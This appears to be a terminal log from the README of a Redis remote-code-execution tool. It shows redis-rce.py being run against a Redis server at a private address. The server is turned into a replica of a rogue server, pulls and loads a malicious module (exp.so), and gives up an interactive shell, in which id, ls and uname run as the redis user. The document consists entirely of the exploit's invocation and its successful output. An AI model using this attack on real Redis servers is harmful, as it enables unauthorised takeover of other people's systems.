 tom@ubuntu:~/Desktop/redis-rce-master$ python redis-rce.py -r 192.168.52.139 -L 192.168.52.139 -f exp.so
REDIS RCE
[*] Connecting to  192.168.52.139:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.52.139:6379
[*] Setting filename
[+] Accepted connection from 192.168.52.139:6379
[*] Start listening on 192.168.52.139:21001
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:45564
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
uid=999(redis) gid=999(redis) groups=999(redis)
$ ls
=dump.rdb
exp.so
$ ls
dump.rdb
exp.so
$ uname -a
Linux a6cd28bc6a3d 4.18.0-25-generic #26~18.04.1-Ubuntu SMP Thu Jun 27 07:28:31 UTC 2019 x86_64 GNU/Linux